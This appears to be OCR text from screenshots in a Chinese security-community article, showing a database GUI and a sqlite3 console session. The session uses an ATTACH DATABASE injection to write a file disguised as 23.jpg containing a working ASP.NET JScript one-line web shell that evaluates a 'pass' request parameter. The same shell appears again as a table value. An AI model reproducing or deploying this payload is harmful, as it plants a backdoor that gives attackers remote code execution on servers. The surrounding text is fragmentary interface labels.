 对象
exp @main (24) - 表
exp @main (23) - 表
开始事务
备注
筛选
排序
导入
导出
dataz
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
23
main
表
exp
视图
索引
触发器
查询
报表
备份
24
main
表
命令提示符 - sqlite3.exe
D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite>
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.jpg' AS pwn ;create TABLE pwn.exp (dataz text) ; insert INTO pwn.exp (dataz) VAL
UES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>
先知社区